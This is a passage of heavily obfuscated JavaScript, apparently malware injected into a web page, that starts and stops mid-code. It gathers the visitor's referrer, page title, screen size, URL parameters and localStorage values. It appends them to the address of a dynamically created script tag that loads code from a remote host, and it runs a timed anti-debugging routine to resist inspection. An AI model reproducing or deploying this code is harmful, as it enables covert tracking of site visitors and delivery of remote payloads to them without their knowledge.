_0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return 